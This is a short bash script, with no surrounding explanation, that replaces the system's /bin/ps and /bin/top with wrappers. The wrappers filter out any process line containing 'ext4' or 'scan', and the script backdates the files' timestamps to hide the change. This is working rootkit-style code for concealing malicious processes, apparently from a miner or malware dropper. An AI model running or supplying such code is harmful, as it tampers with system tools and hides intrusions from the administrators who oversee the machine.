 if [ -f "/bin/ps.original" ]
then
    echo "/bin/ps changed"
else
    mv /bin/ps /bin/ps.original
    echo "#! /bin/bash">>/bin/ps
    echo "ps.original \$@ | grep -v \"ext4\|scan\"">>/bin/ps
    chmod +x /bin/ps
            touch -d 20160825 /bin/ps
    echo "/bin/ps changing"
fi
if [ -f "/bin/top.original" ]
then
    echo "/bin/top changed"
else
    mv /bin/top /bin/top.original
    echo "#! /bin/bash">>/bin/top
    echo "top.original \$@ | grep -v \"ext4\|scan\"">>/bin/top
    chmod +x /bin/top
            touch -d 20160825 /bin/top
    echo "/bin/top changing"
fi